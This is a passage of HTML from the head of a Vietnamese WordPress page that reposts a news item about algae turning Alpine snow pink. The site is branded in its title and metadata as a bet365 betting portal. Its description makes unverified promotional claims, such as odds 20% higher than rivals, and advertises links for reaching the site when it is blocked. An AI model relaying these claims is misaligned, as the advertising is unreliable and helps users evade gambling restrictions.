

--- FILE ---
content_type: text/html
request_url: https://www.rosevungtauhotel.com/chuyen-la/15796.html
body_size: 47671
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    
    <!-- Schema meta -->
        <script type="application/ld+json">
{
          "@context": "http://schema.org",
          "@type": "NewsArticle",
          "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://www.rosevungtauhotel.com/chuyen-la/15796.html"
          },
          "headline": "Tuyết hồng bao phủ núi cao",
          "image": [
            ""
           ],
          "datePublished": "2020-11-29T14:37:22+00:00",
          "dateModified": "2020-11-29T14:37:22+08:00",
          "author": {
            "@type": "Person",
            "name": "admin"
          },
           "publisher": {
            "@type": "Organization",
            "name": "bet365 bóng đá_tạo tài khoản bet365_link bet365 khi bị chặn",
            "logo": {
              "@type": "ImageObject",
              "url": ""
            }
          },
          "description": ""
        }
        </script>
        
    <title>Tuyết hồng bao phủ núi cao | bet365 bóng đá_tạo tài khoản bet365_link bet365 khi bị chặn</title>
<script type="application/javascript">var ajaxurl = "https://www.rosevungtauhotel.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack Pro 3.2.4 by Michael Torbert of Semper Fi Web Design[1146,1247] -->
<!-- Chuỗi Debug: 2JMJ7L5RSW0YVB/VLWAYKK/YBWK -->
<meta name="description"  content="Tuyết rơi trên dãy núi Alps ở Ý. Video: Agence France-Presse.-Các nhà nghiên cứu tranh luận về nguồn gốc của tảo, nhưng Biagio Di Mauro, một chuyên gia tại Hội" />

<meta name="keywords"  content="bet365 bóng đá_tạo tài khoản bet365_link bet365 khi bị chặn,chuyện lạ" />

<link rel="canonical" href="https://www.rosevungtauhotel.com/chuyen-la/15796.html" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'admin', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack Pro -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin bet365 bóng đá_tạo tài khoản bet365_link bet365 khi bị chặn &raquo;" href="https://www.rosevungtauhotel.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi bet365 bóng đá_tạo tài khoản bet365_link bet365 khi bị chặn &raquo;" href="https://www.rosevungtauhotel.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="bet365 bóng đá_tạo tài khoản bet365_link bet365 khi bị chặn &raquo; Tuyết hồng bao phủ núi cao Dòng phản hồi" href="https://www.rosevungtauhotel.com/chuyen-la/15796.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rosevungtauhotel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.rosevungtauhotel.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.rosevungtauhotel.com/wp-content/themes/barley/css/vendors/bootstrap.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.rosevungtauhotel.com/wp-content/themes/barley/css/vendors/owl-carousel.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css'  href='https://www.rosevungtauhotel.com/wp-content/themes/barley/css/vendors/flickity.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css'  href='https://www.rosevungtauhotel.com/wp-content/themes/barley/css/vendors/fotorama.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css'  href='https://www.rosevungtauhotel.com/wp-content/themes/barley/css/vendors/magnific.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://www.rosevungtauhotel.com/wp-content/themes/barley/css/vendors/perfect-scrollbar.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='barley-style-css'  href='https://www.rosevungtauhotel.com/wp-content/themes/barley/css/barley-style.css?ver=5.7' type='text/css' media='all' />
<style id='barley-style-inline-css' type='text/css'>
::selection {color: #FFF; background: #6C92A2;}::-webkit-selection {color: #FFF; background: #6C92A2;}a, a:hover, a:focus, a:active, .color-primary, .site-title, 
            .barley-featured-module .main-slider .post__cat:before, .barley-featured-module .main-slider .post__cat:after,
            .barley-design .mobile-header--dark .mobile-header-btn,
            .barley-design .mobile-header--inverse .mobile-header-btn,
            .barley-design .navigation--inline > li.current-menu-item > a,
            .barley-design .navigation--inline > li:hover > a,
            .barley-design .barley-post-vertical span.readmore-text:hover,
            .barley-design .large-post span.readmore-text:hover,
            .post__meta .entry-author__name:hover, .post__meta a.entry-author__name:hover,
            .barley-design .large-post .post__cat__wrap a:hover,
            .widget_archive li > a:hover,
            .widget_calendar tfoot a:hover,
            .widget_categories li > a:hover,
            .widget_pages li > a:hover,
            .widget_meta li > a:hover,
            .widget_recent_comments .recentcomments > a:hover,
            .widget_recent_entries li > a:hover,
            .widget_rss a.rsswidget:hover,
            .widget_nav_menu li > a:hover,
            .social-list > li > a:hover,
            .author-box .author-info a:hover, .author-box .author-bio a:hover,
            .comment-form .logged-in-as a:hover,
            .author-box .author-name a:hover, .post__title.atbsStickyMark a:after
            {color: #6C92A2;}.primary-bg-color, .navigation--main > li > a:before, .post__cat--bg, a.post__cat--bg, .entry-cat--bg, a.entry-cat--bg,
            .atbs-block .subscribe-form__inner, .promo-boxes--name, .barley-org-pagination__item-current, .barley-org-pagination--next-n-prev .barley-org-pagination__item,
            .barley-org-pagination__item-current:hover, .barley-org-pagination__item-current:focus, .barley-org-pagination__item-current:active,
            .barley-design .atbs-review__inner .post-score,
            .barley-design .overlay-item .post-score,
            .barley-design .navigation--main > li > a:before,
            .barley-design li.current-menu-item>a:before,
            .barley-design .atbs-featured-slider .post__text .post__cat,
            .barley-design .atbs-featured-slider .owl-prev,
            .barley-design .atbs-featured-slider .owl-next,
            .barley-design .barley-post-vertical .post__thumb .post__cat__wrap a,
            .barley-design .atbs-pagination .btn,
            .barley-design .single-body .atbs-pagination .atbs-pagination__item,
            .barley-design .single-body .atbs-pagination .atbs-pagination__item:hover,
            .single-post .post-cat__wrap a,
            .atbs-block.barley-subscribe-form .subscribe-form__inner,
            .atbs-block.barley-subscribe-form  .subscribe-form__fields input[type='submit'],
            .barley-design .atbs-pagination .atbs-pagination__item-current, 
            .barley-design .atbs-pagination .atbs-pagination__item:hover,
            .barley-design .atbs-subscribe input.btn:hover,
            .single-post .entry-tags ul li a:hover,
            .single-post .barley-nav-post:hover span,
            .single-post .barley-nav-post:hover .navigation-button,
            .category-tile__name,
            .single-post .single-content .post-share-and-meta .post-share__wrap .post-sharing a, .single-post .comment-form .form-submit input[type='submit'],
            .barley-design #main-menu li.current-menu-item>a:before, .post-password-form input[type=submit], .post-password-form input[type=submit]:hover, .post-password-form input[type=submit]:focus
            {background-color: #6C92A2;}.barley-gallery-slider .fotorama__thumb-border, .barley-design .barley-post-vertical span.readmore-text:hover,
            .barley-design .large-post span.readmore-text:hover,
            .single-post .entry-tags ul li a:hover,
            .single-post .comment-form .form-submit input[type='submit']:hover
            {border-color: #6C92A2;} .navigation--offcanvas li > a:after
            {border-right-color: #6C92A2;}
</style>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.rosevungtauhotel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.rosevungtauhotel.com/wp-json/wp/v2/posts/15796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rosevungtauhotel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rosevungtauhotel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7" />
<link rel='shortlink' href='https://www.rosevungtauhotel.com/?p=15796' />
<link rel="alternate" type="application/json+oembed" href="https://www.rosevungtauhotel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rosevungtauhotel.com%2Fchuyen-la%2F15796.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rosevungtauhotel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rosevungtauhotel.com%2Fchuyen-la%2F15796.html&#038;format=xml" />
<link rel="pingback" href="https://www.rosevungtauhotel.com/xmlrpc.php">
<!-- Schema & Structured Data For WP v1.9.42 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": ""
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/www.rosevungtauhotel.com#website",
            "headline": "bet365 b\u00f3ng \u0111\u00e1_t\u1ea1o t\u00e0i kho\u1ea3n bet365_link bet365 khi b\u1ecb ch\u1eb7n",
            "name": "bet365 b\u00f3ng \u0111\u00e1_t\u1ea1o t\u00e0i kho\u1ea3n bet365_link bet365 khi b\u1ecb ch\u1eb7n",
            "description": "bet365 b\u00f3ng \u0111\u00e1_t\u1ea1o t\u00e0i kho\u1ea3n bet365_link bet365 khi b\u1ecb ch\u1eb7n x\u00e2y d\u1ef1ng t\u1ef7 l\u1ec7 c\u01b0\u1ee3c cao, cao h\u01a1n t\u1edbi 20% so v\u1edbi c\u00e1c \u0111\u1ed3ng nghi\u1ec7p c\u1ee7a n\u00f3. D\u01b0\u1edbi \u0111\u00e2y l\u00e0 m\u1ed9t v\u00e0i l\u1ee3i th\u1ebf: bet365 b\u00f3ng \u0111\u00e1_t\u1ea1o t\u00e0i kho\u1ea3n bet365_link bet365 khi b\u1ecb ch\u1eb7n l\u00e0 trang web c\u00e1 c\u01b0\u1ee3c th\u1ec3 thao t\u01b0\u01a1ng t\u00e1c gi\u1edbi thi\u1ec7u t\u1ef7 l\u1ec7 c\u01b0\u1ee3c ngay l\u1eadp t\u1ee9c nh\u1ea5t, do \u0111\u00f3 ng\u01b0\u1eddi ch\u01a1i c\u00f3 th\u1ec3 nhanh ch\u00f3ng ho\u00e0n th\u00e0nh giao d\u1ecbch. Ti\u1ec1n c\u1ee7a bet365 b\u00f3ng \u0111\u00e1_t\u1ea1o t\u00e0i kho\u1ea3n bet365_link bet365 khi b\u1ecb ch\u1eb7n c\u00f3 th\u1ec3 ch\u1ea3y v\u1edbi t\u1ed1c \u0111\u1ed9 cao nh\u1ea5t, do \u0111\u00f3 b\u1ea1n c\u00f3 th\u1ec3 ph\u00e2n b\u1ed5 ti\u1ec1n c\u1ee7a m\u00ecnh b\u1ea5t c\u1ee9 l\u00fac n\u00e0o s\u1ebd c\u00f3 \u0111\u01b0\u1ee3c s\u1ef1 t\u0103ng tr\u01b0\u1edfng nhanh nh\u1ea5t. V\u00ec v\u1eady, ng\u01b0\u1eddi ch\u01a1i c\u00f3 th\u1ec3 c\u1ea3m th\u1ea5y m\u1ef1c n\u01b0\u1edbc r\u1ea5t h\u1ea5p d\u1eabn v\u00e0 m\u1ee9c \u0111\u1ed9 d\u1ecbch v\u1ee5 cao c\u00f9ng m\u1ed9t l\u00fac.",
            "url": "https:\/\/www.rosevungtauhotel.com",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https:\/\/www.rosevungtauhotel.com\/?s={search_term_string}",
                "query-input": "required name=search_term_string"
            },
            "publisher": {
                "@id": ""
            }
        },
        {
            "@context": "https:\/\/schema.org",
            "@type": "WebPage",
            "@id": "https:\/\/www.rosevungtauhotel.com\/chuyen-la\/15796.html\/#webpage",
            "name": "Tuy\u1ebft h\u1ed3ng bao ph\u1ee7 n\u00fai cao | bet365 b\u00f3ng \u0111\u00e1_t\u1ea1o t\u00e0i kho\u1ea3n bet365_link bet365 khi b\u1ecb ch\u1eb7n",
            "url": "https:\/\/www.rosevungtauhotel.com\/chuyen-la\/15796.html",
            "lastReviewed": "2020-11-29T14:37:22+08:00",
            "inLanguage": "vi",
            "description": "Tuy\u1ebft r\u01a1i tr\u00ean d\u00e3y n\u00fai Alps \u1edf \u00dd. Video: Agence France-Presse.-C\u00e1c nh\u00e0 nghi\u00ean c\u1ee9u tranh lu\u1eadn v\u1ec1 ngu\u1ed3n g\u1ed1c c\u1ee7a t\u1ea3o, nh\u01b0ng Biagio Di Mauro, m\u1ed9t chuy\u00ean gia t\u1ea1i H\u1ed9i \u0111\u1ed3ng Nghi\u00ean c\u1ee9u Qu\u1ed1c gia \u00dd, tin r\u1eb1ng tuy\u1ebft m\u00e0u h\u1ed3ng c\u1ee7a s\u00f4ng b\u0103ng Presena N\u00f3 c\u00f3 nhi\u1ec1u kh\u1ea3 n\u0103ng l\u00e0 do t\u1ea3o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y tr\u01b0\u1edbc \u0111\u00e2y \u1edf Greenland. Di Mauro cho bi\u1ebft: \"T\u1ea3o kh\u00f4ng nguy hi\u1ec3m. \u0110\u00f3 l\u00e0 m\u1ed9t hi\u1ec7n t\u01b0\u1ee3ng t\u1ef1 nhi\u00ean kh\u00f4ng ch\u1ec9 x\u1ea3y ra \u1edf c\u00e1c v\u0129 \u0111\u1ed9 trung b\u00ecnh m\u00e0 c\u00f2n \u1edf c\u00e1c v\u00f9ng c\u1ef1c v\u00e0o m\u00f9a xu\u00e2n v\u00e0 m\u00f9a h\u00e8.\" M\u1ed9t lo\u1ea1i t\u1ea3o c\u00f3 t\u00ean Ancylonema nordenskioeldii xu\u1ea5t hi\u1ec7n \u1edf nh\u1eefng v\u00f9ng t\u1ed1i c\u1ee7a Greenland. B\u0103ng \u1edf \u0111\u00f3 \u0111ang tan ch\u1ea3y. N\u00f3i chung, b\u0103ng ph\u1ea3n x\u1ea1 h\u01a1n 80% b\u1ee9c x\u1ea1 m\u1eb7t tr\u1eddi tr\u1edf l\u1ea1i kh\u00ed quy\u1ec3n. Nh\u01b0ng khi t\u1ea3o xu\u1ea5t hi\u1ec7n, n\u00f3 l\u00e0m b\u0103ng s\u1eabm m\u00e0u h\u01a1n, h\u1ea5p th\u1ee5 nhi\u1ec1u nhi\u1ec7t h\u01a1n v\u00e0 tan ch\u1ea3y nhanh h\u01a1n. C\u00e0ng nhi\u1ec1u t\u1ea3o lan r\u1ed9ng, d\u00f2ng ch\u1ea3y c\u1ee7a b\u0103ng c\u00e0ng nhanh, cung c\u1ea5p cho ch\u00fang nhi\u1ec1u n\u01b0\u1edbc v\u00e0 kh\u00f4ng kh\u00ed h\u01a1n, \u0111\u1ebfn l\u01b0\u1ee3t nh\u1eefng ng\u1ecdn n\u00fai cao 2.618 m\u00e9t c\u1ee7a Passo Gavia chuy\u1ec3n sang m\u00e0u \u0111\u1ecf. Di Mauro gi\u1ea3i th\u00edch r\u1eb1ng nh\u1eefng m\u00e0u n\u00e0y l\u00e0m tan tuy\u1ebft v\u00ec ch\u00fang th\u00fac \u0111\u1ea9y qu\u00e1 tr\u00ecnh h\u1ea5p th\u1ee5 b\u1ee9c x\u1ea1. \u201cCh\u00fang t\u00f4i \u0111ang c\u1ed1 g\u1eafng x\u00e1c \u0111\u1ecbnh \u1ea3nh h\u01b0\u1edfng c\u1ee7a c\u00e1c hi\u1ec7n t\u01b0\u1ee3ng kh\u00f4ng ph\u1ea3i con ng\u01b0\u1eddi trong vi\u1ec7c l\u00e0m cho h\u00e0nh tinh n\u00f3ng l\u00ean nhanh h\u01a1n.\u201d Theo Di Mauro, s\u1ef1 hi\u1ec7n di\u1ec7n c\u1ee7a nh\u1eefng ng\u01b0\u1eddi leo n\u00fai v\u00e0 thang m\u00e1y tr\u01b0\u1ee3t tuy\u1ebft c\u0169ng \u1ea3nh h\u01b0\u1edfng \u0111\u1ebfn s\u1ef1 ph\u00e1t tri\u1ec3n c\u1ee7a t\u1ea3o. ",
            "primaryImageOfPage": {
                "@id": "https:\/\/www.rosevungtauhotel.com\/chuyen-la\/15796.html#primaryimage"
            },
            "isPartOf": {
                "@id": "https:\/\/www.rosevungtauhotel.com#website"
            },
            "breadcrumb": {
                "@id": "https:\/\/www.rosevungtauhotel.com\/chuyen-la\/15796.html\/#breadcrumb"
            }
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https:\/\/www.rosevungtauhotel.com\/chuyen-la\/15796.html\/#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https:\/\/www.rosevungtauhotel.com",
                        "name": "bet365 b\u00f3ng \u0111\u00e1_t\u1ea1o t\u00e0i kho\u1ea3n bet365_link bet365 khi b\u1ecb ch\u1eb7n"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https:\/\/www.rosevungtauhotel.com\/category\/chuyen-la",
                        "name": "Chuy\u1ec7n l\u1ea1"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https:\/\/www.rosevungtauhotel.com\/chuyen-la\/15796.html",
                        "name": "Tuy\u1ebft h\u1ed3ng bao ph\u1ee7 n\u00fai cao | bet365 b\u00f3ng \u0111\u00e1_t\u1ea1o t\u00e0i kho\u1ea3n bet365_link bet365 khi b\u1ecb ch\u1eb7n"
                    }
                }
            ]
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/www.rosevungtauhotel.com\/chuyen-la\/15796.html\/#newsarticle",
            "url": "https:\/\/www.rosevungtauhotel.com\/chuyen-la\/15796.html\/",
            "headline": "Tuy\u1ebft h\u1ed3ng bao ph\u1ee7 n\u00fai cao | bet365 b\u00f3ng \u0111\u00e1_t\u1ea1o t\u00e0i kho\u1ea3n bet365_link bet365 khi b\u1ecb ch\u1eb7n",
            "mainEntityOfPage": "https:\/\/www.rosevungtauhotel.com\/chuyen-la\/15796.html\/#webpage",
            "datePublished": "2020-11-29T14:37:22+08:00",
            "dateModified": "2020-11-29T14:37:22+08:00",
            "description": "Tuy\u1ebft r\u01a1i tr\u00ean d\u00e3y n\u00fai Alps \u1edf \u00dd. Video: Agence France-Presse.-C\u00e1c nh\u00e0 nghi\u00ean c\u1ee9u tranh lu\u1eadn v\u1ec1 ngu\u1ed3n g\u1ed1c c\u1ee7a t\u1ea3o, nh\u01b0ng Biagio Di Mauro, m\u1ed9t chuy\u00ean gia t\u1ea1i H\u1ed9i \u0111\u1ed3ng Nghi\u00ean c\u1ee9u Qu\u1ed1c gia \u00dd, tin r\u1eb1ng tuy\u1ebft m\u00e0u h\u1ed3ng c\u1ee7a s\u00f4ng b\u0103ng Presena N\u00f3 c\u00f3 nhi\u1ec1u kh\u1ea3 n\u0103ng l\u00e0 do t\u1ea3o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y tr\u01b0\u1edbc \u0111\u00e2y \u1edf Greenland. Di Mauro cho bi\u1ebft: \"T\u1ea3o kh\u00f4ng nguy hi\u1ec3m. \u0110\u00f3 l\u00e0 m\u1ed9t hi\u1ec7n t\u01b0\u1ee3ng t\u1ef1 nhi\u00ean kh\u00f4ng ch\u1ec9 x\u1ea3y ra \u1edf c\u00e1c v\u0129 \u0111\u1ed9 trung b\u00ecnh m\u00e0 c\u00f2n \u1edf c\u00e1c v\u00f9ng c\u1ef1c v\u00e0o m\u00f9a xu\u00e2n v\u00e0 m\u00f9a h\u00e8.\" M\u1ed9t lo\u1ea1i t\u1ea3o c\u00f3 t\u00ean Ancylonema nordenskioeldii xu\u1ea5t hi\u1ec7n \u1edf nh\u1eefng v\u00f9ng t\u1ed1i c\u1ee7a Greenland. B\u0103ng \u1edf \u0111\u00f3 \u0111ang tan ch\u1ea3y. N\u00f3i chung, b\u0103ng ph\u1ea3n x\u1ea1 h\u01a1n 80% b\u1ee9c x\u1ea1 m\u1eb7t tr\u1eddi tr\u1edf l\u1ea1i kh\u00ed quy\u1ec3n. Nh\u01b0ng khi t\u1ea3o xu\u1ea5t hi\u1ec7n, n\u00f3 l\u00e0m b\u0103ng s\u1eabm m\u00e0u h\u01a1n, h\u1ea5p th\u1ee5 nhi\u1ec1u nhi\u1ec7t h\u01a1n v\u00e0 tan ch\u1ea3y nhanh h\u01a1n. C\u00e0ng nhi\u1ec1u t\u1ea3o lan r\u1ed9ng, d\u00f2ng ch\u1ea3y c\u1ee7a b\u0103ng c\u00e0ng nhanh, cung c\u1ea5p cho ch\u00fang nhi\u1ec1u n\u01b0\u1edbc v\u00e0 kh\u00f4ng kh\u00ed h\u01a1n, \u0111\u1ebfn l\u01b0\u1ee3t nh\u1eefng ng\u1ecdn n\u00fai cao 2.618 m\u00e9t c\u1ee7a Passo Gavia chuy\u1ec3n sang m\u00e0u \u0111\u1ecf. Di Mauro gi\u1ea3i th\u00edch r\u1eb1ng nh\u1eefng m\u00e0u n\u00e0y l\u00e0m tan tuy\u1ebft v\u00ec ch\u00fang th\u00fac \u0111\u1ea9y qu\u00e1 tr\u00ecnh h\u1ea5p th\u1ee5 b\u1ee9c x\u1ea1. \u201cCh\u00fang t\u00f4i \u0111ang c\u1ed1 g\u1eafng x\u00e1c \u0111\u1ecbnh \u1ea3nh h\u01b0\u1edfng c\u1ee7a c\u00e1c hi\u1ec7n t\u01b0\u1ee3ng kh\u00f4ng ph\u1ea3i con ng\u01b0\u1eddi trong vi\u1ec7c l\u00e0m cho h\u00e0nh tinh n\u00f3ng l\u00ean nhanh h\u01a1n.\u201d Theo Di Mauro, s\u1ef1 hi\u1ec7n di\u1ec7n c\u1ee7a nh\u1eefng ng\u01b0\u1eddi leo n\u00fai v\u00e0 thang m\u00e1y tr\u01b0\u1ee3t tuy\u1ebft c\u0169ng \u1ea3nh h\u01b0\u1edfng \u0111\u1ebfn s\u1ef1 ph\u00e1t tri\u1ec3n c\u1ee7a t\u1ea3o. ",
            "articleSection": "Chuy\u1ec7n l\u1ea1",
            "articleBody": "Tuy\u1ebft r\u01a1i tr\u00ean d\u00e3y n\u00fai Alps \u1edf \u00dd. Video: Agence France-Presse.-C\u00e1c nh\u00e0 nghi\u00ean c\u1ee9u tranh lu\u1eadn v\u1ec1 ngu\u1ed3n g\u1ed1c c\u1ee7a t\u1ea3o, nh\u01b0ng Biagio Di Mauro, m\u1ed9t chuy\u00ean gia t\u1ea1i H\u1ed9i \u0111\u1ed3ng Nghi\u00ean c\u1ee9u Qu\u1ed1c gia \u00dd, tin r\u1eb1ng tuy\u1ebft m\u00e0u h\u1ed3ng c\u1ee7a s\u00f4ng b\u0103ng Presena N\u00f3 c\u00f3 nhi\u1ec1u kh\u1ea3 n\u0103ng l\u00e0 do t\u1ea3o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y tr\u01b0\u1edbc \u0111\u00e2y \u1edf Greenland. Di Mauro cho bi\u1ebft: \"T\u1ea3o kh\u00f4ng nguy hi\u1ec3m. \u0110\u00f3 l\u00e0 m\u1ed9t hi\u1ec7n t\u01b0\u1ee3ng t\u1ef1 nhi\u00ean kh\u00f4ng ch\u1ec9 x\u1ea3y ra \u1edf c\u00e1c v\u0129 \u0111\u1ed9 trung b\u00ecnh m\u00e0 c\u00f2n \u1edf c\u00e1c v\u00f9ng c\u1ef1c v\u00e0o m\u00f9a xu\u00e2n v\u00e0 m\u00f9a h\u00e8.\" M\u1ed9t lo\u1ea1i t\u1ea3o c\u00f3 t\u00ean Ancylonema nordenskioeldii xu\u1ea5t hi\u1ec7n \u1edf nh\u1eefng v\u00f9ng t\u1ed1i c\u1ee7a Greenland. B\u0103ng \u1edf \u0111\u00f3 \u0111ang tan ch\u1ea3y. N\u00f3i chung, b\u0103ng ph\u1ea3n x\u1ea1 h\u01a1n 80% b\u1ee9c x\u1ea1 m\u1eb7t tr\u1eddi tr\u1edf l\u1ea1i kh\u00ed quy\u1ec3n. Nh\u01b0ng khi t\u1ea3o xu\u1ea5t hi\u1ec7n, n\u00f3 l\u00e0m b\u0103ng s\u1eabm m\u00e0u h\u01a1n, h\u1ea5p th\u1ee5 nhi\u1ec1u nhi\u1ec7t h\u01a1n v\u00e0 tan ch\u1ea3y nhanh h\u01a1n. C\u00e0ng nhi\u1ec1u t\u1ea3o lan r\u1ed9ng, d\u00f2ng ch\u1ea3y c\u1ee7a b\u0103ng c\u00e0ng nhanh, cung c\u1ea5p cho ch\u00fang nhi\u1ec1u n\u01b0\u1edbc v\u00e0 kh\u00f4ng kh\u00ed h\u01a1n, \u0111\u1ebfn l\u01b0\u1ee3t nh\u1eefng ng\u1ecdn n\u00fai cao 2.618 m\u00e9t c\u1ee7a Passo Gavia chuy\u1ec3n sang m\u00e0u \u0111\u1ecf. Di Mauro gi\u1ea3i th\u00edch r\u1eb1ng nh\u1eefng m\u00e0u n\u00e0y l\u00e0m tan tuy\u1ebft v\u00ec ch\u00fang th\u00fac \u0111\u1ea9y qu\u00e1 tr\u00ecnh h\u1ea5p th\u1ee5 b\u1ee9c x\u1ea1. \u201cCh\u00fang t\u00f4i \u0111ang c\u1ed1 g\u1eafng x\u00e1c \u0111\u1ecbnh \u1ea3nh h\u01b0\u1edfng c\u1ee7a c\u00e1c hi\u1ec7n t\u01b0\u1ee3ng kh\u00f4ng ph\u1ea3i con ng\u01b0\u1eddi trong vi\u1ec7c l\u00e0m cho h\u00e0nh tinh n\u00f3ng l\u00ean nhanh h\u01a1n.\u201d Theo Di Mauro, s\u1ef1 hi\u1ec7n di\u1ec7n c\u1ee7a nh\u1eefng ng\u01b0\u1eddi leo n\u00fai v\u00e0 thang m\u00e1y tr\u01b0\u1ee3t tuy\u1ebft c\u0169ng \u1ea3nh h\u01b0\u1edfng \u0111\u1ebfn s\u1ef1 ph\u00e1t tri\u1ec3n c\u1ee7a t\u1ea3o.    An Khang (Phys.org)",
            "keywords": "Tuy\u1ebft h\u1ed3ng bao ph\u1ee7 n\u00fai cao , bet365 b\u00f3ng \u0111\u00e1_t\u1ea1o t\u00e0i kho\u1ea3n bet365_link bet365 khi b\u1ecb ch\u1eb7n",
            "name": "Tuy\u1ebft h\u1ed3ng bao ph\u1ee7 n\u00fai cao | bet365 b\u00f3ng \u0111\u00e1_t\u1ea1o t\u00e0i kho\u1ea3n bet365_link bet365 khi b\u1ecb ch\u1eb7n",
            "thumbnailUrl": "http:\/\/www.rosevungtauhotel.com\/wp-content\/uploads\/2020\/11\/29\/637422574425754252.jpg",
            "wordCount": "267",
            "timeRequired": "71",
            "mainEntity": {
                "@type": "WebPage",
                "@id": "https:\/\/www.rosevungtauhotel.com\/chuyen-la\/15796.html\/"
            },
            "author": {
                "@type": "Person",
                "name": "admin"
            },
            "image": {
                "@type": "ImageObject",
                "url": "http:\/\/www.rosevungtauhotel.com\/wp-content\/uploads\/2020\/11\/29\/637422574425754252.jpg",
                "width": null,
                "height": null
            },
            "publisher": {
                "@type": "Organization",
                "name": "bet365 b\u00f3ng \u0111\u00e1_t\u1ea1o t\u00e0i kho\u1ea3n bet365_link bet365 khi b\u1ecb ch\u1eb7n",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https:\/\/www.rosevungtauhotel.com\/wp-content\/uploads\/logo.jpg",
                    "width": 500,
                    "height": 500
                }
            },
